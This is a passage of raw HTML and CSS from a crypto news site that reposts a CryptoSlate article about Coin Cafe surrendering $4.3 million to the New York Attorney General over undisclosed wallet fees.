rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcryptoculture.info%2F2023%2F05%2F18%2Fcoin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Coin+Cafe+surrenders+%244.3M+to+New+York+AG+over+exorbitant+fee+structure&url=https%3A%2F%2Fcryptoculture.info%2F2023%2F05%2F18%2Fcoin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure%2F&via=Cryptoculture" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://cryptoculture.info/2023/05/18/coin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure/&amp;media=https://cryptoslate.com/wp-content/uploads/2023/01/newyork-crypto.jpg&description=Coin+Cafe+surrenders+%244.3M+to+New+York+AG+over+exorbitant+fee+structure" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Coin+Cafe+surrenders+%244.3M+to+New+York+AG+over+exorbitant+fee+structure %0A%0A https://cryptoculture.info/2023/05/18/coin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_60" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_61 td_block_template_1">
<style>.tdi_61.td-a-rec{text-align:center}.tdi_61.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_61 .td-element-style{z-index:-1}</style><iframe loading="lazy" data-aa="1688058" src="about:blank" scrolling="no" style="width:468px; height:60px; border:0px; padding:0; overflow:hidden" allowtransparency="true" data-rocket-lazyload="fitvidscompatible" data-lazy-src="//ad.a-ads.com/1688058?size=468x60"></iframe><noscript><iframe data-aa="1688058" src="//ad.a-ads.com/1688058?size=468x60" scrolling="no" style="width:468px; height:60px; border:0px; padding:0; overflow:hidden" allowtransparency="true"></iframe></noscript></div><div class="td_block_wrap tdb_single_content tdi_62 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-top:0px!important;margin-bottom:40px!important;padding-bottom:0px!important}@media (max-width:767px){.tdi_62{margin-bottom:25px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_62{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-bottom:20px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_62,.tdi_62>p,.tdi_62 .tdb-block-inner>p{font-family:Heebo!important;font-size:16px!important;line-height:1.8!important}.tdi_62 .tdb-block-inner blockquote p{font-family:Heebo!important;font-size:15px!important;line-height:1.6!important;color:#666666}.tdi_62,.tdi_62 p{color:#adadad}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_62,.tdi_62>p,.tdi_62 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_62 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62,.tdi_62>p,.tdi_62 .tdb-block-inner>p{font-size:14px!important;line-height:1.6!important}.tdi_62 .tdb-block-inner blockquote p{font-size:13px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_62,.tdi_62>p,.tdi_62 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_62 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}</style><div class="tdb-block-inner td-fix-index"><p> <br />
</p>
<p>The Office of the New York Attorney General said <a href="https://ag.ny.gov/press-release/2023/attorney-general-james-secures-43-million-cryptocurrency-company-defrauding">May 18</a> that it successfully took action against crypto company Coin Cafe, which surrendered $4.3 million after the agency found that it charged wallet users extremely high fees.</p>
<p>The agency stated that Coin Cafe advertised its wallet service as free and did not fully inform users of its actual fee structure.</p>
<h2>Overcharging users</h2>
<p>The company reportedly charged New York residents tens of thousands of dollars in fees and depleted certain user account balances entirely.</p>
<p>Coin Cafe changed its fee structure four times and introduced a particularly gratuitous fee increase in October 2022. At that time, it began to charge users the greater of 7.99% or $99 per month if they did not transact crypto over a 30-day period.</p>
<p>Coin Cafe will now pay restitution to investors, including $508,000 to 340 individuals in the state of New York. The company will be allowed to continue operating but must limit monthly fees to 0.002% and must adequately inform users of all fees.</p>
<h2>New York has strict regulations</h2>
<p>Unlike some other companies targeted by the New York Attorney General, Coin Cafe successfully obtained the state&#8217;s BitLicense in 2023. However, the company continued to charge overly high fees even after obtaining that license.</p>
<p>The company additionally failed to register with the New York Attorney General&#8217;s office, which it should have done in addition to obtaining the state&#8217;s BitLicense.</p>
<p>New York Attorney General Letitia James called Coin Cafe&#8217;s actions &#8220;another example of why the cryptocurrency industry needs to be better regulated.&#8221;</p>
<p>The current announcement also mentioned recently proposed<a href="https://cryptoslate.com/lawmakers-throw-weight-behind-new-yorks-crpto-act/"> crypto-specific regulation</a> from James that could lead to further enforcement.</p>
<p>The post <a rel="nofollow" href="https://cryptoslate.com/coin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure/">Coin Cafe surrenders $4.3M to New York AG over exorbitant fee structure</a> appeared first on <a rel="nofollow" href="https://cryptoslate.com">CryptoSlate</a>.</p>
<p><br />
<br /><a href="https://cryptoslate.com/coin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure/">Source link </a></p>
</div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_63 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-bottom:0px!important}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_63{padding:0px;border:0px solid #ededed}.tdi_63 .tdb-author-info{width:auto;padding-bottom:0;padding-left:20px}.tdi_63 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_63 .tdb-author-name{color:#cccccc;margin:0 0 8px;font-family:Heebo!important;font-size:14px!important;font-weight:500!important}.tdi_63 .tdb-author-name:hover{color:#ffa301}.tdi_63 .tdb-author-url{color:#aaaaaa;font-family:Heebo!important}.tdi_63 .tdb-author-descr{color:#666666;font-family:Heebo!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_63 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px;color:rgba(255,163,1,0.5)}.tdi_63 .tdb-social-item i.td-icon-twitter,.tdi_63 .tdb-social-item i.td-icon-linkedin,.tdi_63 .tdb-social-item i.td-icon-pinterest,.tdi_63 .tdb-social-item i.td-icon-blogger,.tdi_63 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_63 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_63 .tdb-social-item:hover i{color:#ffa301}.tdi_63 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_63{border:0px solid #ededed}.tdi_63 .tdb-author-info{padding-bottom:0;padding-left:18px}.tdi_63 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_63 .tdb-author-name{margin:0 0 6px}.tdi_63 .tdb-social-item i{font-size:14px;vertical-align:middle;line-height:14px}.tdi_63 .tdb-social-item i.td-icon-twitter,.tdi_63 .tdb-social-item i.td-icon-linkedin,.tdi_63 .tdb-social-item i.td-icon-pinterest,.tdi_63 .tdb-social-item i.td-icon-blogger,.tdi_63 .tdb-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_63 .tdb-social-item{min-width:14px;height:14px}.tdi_63 .tdb-author-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{border:0px solid #ededed}.tdi_63 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_63 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_63 .tdb-author-name{margin:0 0 6px;font-size:13px!important}.tdi_63 .tdb-social-item i{font-size:14px;vertical-align:middle;line-height:14px}.tdi_63 .tdb-social-item i.td-icon-twitter,.tdi_63 .tdb-social-item i.td-icon-linkedin,.tdi_63 .tdb-social-item i.td-icon-pinterest,.tdi_63 .tdb-social-item i.td-icon-blogger,.tdi_63 .tdb-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_63 .tdb-social-item{min-width:14px;height:14px}.tdi_63 .tdb-author-url{font-size:12px!important}.tdi_63 .tdb-author-descr{font-size:12px!important}}@media (max-width:767px){.tdi_63{border:0px solid #ededed}.tdi_63 .tdb-author-info{padding-bottom:0;padding-left:18px}.tdi_63 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_63 .tdb-author-name{margin:0 0 6px}.tdi_63 .tdb-social-item i{font-size:14px;vertical-align:middle;line-height:14px}.tdi_63 .tdb-social-item i.td-icon-twitter,.tdi_63 .tdb-social-item i.td-icon-linkedin,.tdi_63 .tdb-social-item i.td-icon-pinterest,.tdi_63 .tdb-social-item i.td-icon-blogger,.tdi_63 .tdb-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_63 .tdb-social-item{min-width:14px;height:14px}.tdi_63 .tdb-author-url{font-size:12px!important}.tdi_63 .tdb-author-descr{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://cryptoculture.info/author/admin/" class="tdb-author-photo" title="admin"><img alt='admin' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/63a4e542029c55c02d4ac4f5439ec34a9d5b33ddab2aee52acc89d763be917c0?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/63a4e542029c55c02d4ac4f5439ec34a9d5b33ddab2aee52acc89d763be917c0?s=500&#038;d=mm&#038;r=g"/><noscript><img alt='admin' src='https://secure.gravatar.com/avatar/63a4e542029c55c02d4ac4f5439ec34a9d5b33ddab2aee52acc89d763be917c0?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/63a4e542029c55c02d4ac4f5439ec34a9d5b33ddab2aee52acc89d763be917c0?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' decoding='async'/></noscript></a><div class="tdb-author-info"><a href="https://cryptoculture.info/author/admin/" class="tdb-author-name">admin</a><a href="https://cryptoculture.info"  class="tdb-author-url">https://cryptoculture.info</a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="https://medium.com/@cryptocultureinfo" target="_blank" title="blogger" class="tdb-social-item"><i class="td-icon-font td-icon-blogger"></i></a><a href="https://discord.gg/SZR5JreJ" target="_blank" title="discord" class="tdb-social-item"><i class="td-icon-font td-icon-discord"></i></a><a href="Fb.me/CryptoCulture.info" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/cryptoculture.info/" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://twitter.com/CryptocultureI" target="_blank" title="twitter" class="tdb-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://youtube.com/channel/UCW8vOCbKWAdm-tS41Z1hVlg" target="_blank" title="youtube" class="tdb-social-item"><i class="td-icon-font td-icon-youtube"></i></a></div></div></div></div></div></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap tdb_search_form tdi_66 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-bottom:30px!important}}@media (max-width:767px){.tdi_66{margin-bottom:35px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_66{text-align:left}.tdi_66 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_66 .tdb-search-form-input,.tdi_66 .tdb-search-form-placeholder{padding:0 15px 2px}.tdi_66 .tdb-search-form-inner{border-radius:4px;background-color:rgba(0,0,0,0)}.tdi_66 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_66 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#ffffff;font-family:Heebo!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_66 .tdb-search-form-btn i{font-size:15px}.tdi_66 .tdb-search-form-btn-icon{top:0px}.tdi_66 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(51,51,51,0)}.tdi_66 .tdb-search-msg{margin-top:11px}.tdi_66 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_66 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_66 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_66 .tdb-search-form-placeholder{font-family:Heebo!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://cryptoculture.info/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_66" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_66" class="tdb-search-form-placeholder">Search</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_67 td_block_template_1">
<style>.tdi_67.td-a-rec{text-align:center}.tdi_67.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_67 .td-element-style{z-index:-1}</style><iframe loading="lazy" data-aa="1688059" src="about:blank" scrolling="no" style="width:300px; height:250px; border:0px; padding:0; overflow:hidden" allowtransparency="true" data-rocket-lazyload="fitvidscompatible" data-lazy-src="//ad.a-ads.com/1688059?size=300x250"></iframe><noscript><iframe data-aa="1688059" src="//ad.a-ads.com/1688059?size=300x250" scrolling="no" style="width:300px; height:250px; border:0px; padding:0; overflow:hidden" allowtransparency="true"></iframe></noscript></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_68 td_block_template_1">
<style>.tdi_68{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_68{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:30px!important}}@media (max-width:767px){.tdi_68{margin-bottom:35px!important}}</style>
<style>.tdi_68.td-a-rec{text-align:center}.tdi_68.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_68 .td-element-style{z-index:-1}.tdi_68 .td-spot-id-spot_img_hidden{display:none}.tdi_68 .td-adspot-title{display:block}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td_spot_img_all{display:none}.tdi_68 .td-adspot-title{display:block}}@media (max-width:767px){.tdi_68 .td_spot_img_all{display:none}.tdi_68 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="https://www.starhealing.co/" class="td_spot_img_all"><img src=""  alt="spot_img" /></a><a href="https://www.starhealing.co/" class="td_spot_img_tp"><img src=""  alt="spot_img" /></a><a href="https://www.starhealing.co/" class="td_spot_img_mob"><img src=""  alt="spot_img" /></a></div></div><div class="vc_row_inner tdi_70  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_70{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_70,.tdi_70 .tdc-inner-columns{display:block}.tdi_70 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_70.tdc-row-content-vert-center,.tdi_70.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_70.tdc-row-content-vert-bottom,.tdi_70.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_70.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_70.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_70{margin-top:-5px!important;margin-bottom:20px!important}.tdi_70 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_70{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-bottom:13px!important}}@media (max-width:767px){.tdi_70{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_72  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72 .vc_column-inner>.wpb_wrapper,.tdi_72 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_72 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_73 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73"   >
<style>.tdi_73{margin-right:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_73{margin-right:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{margin-right:14px!important}}@media (max-width:767px){.tdi_73{margin-right:15px!important}}</style>
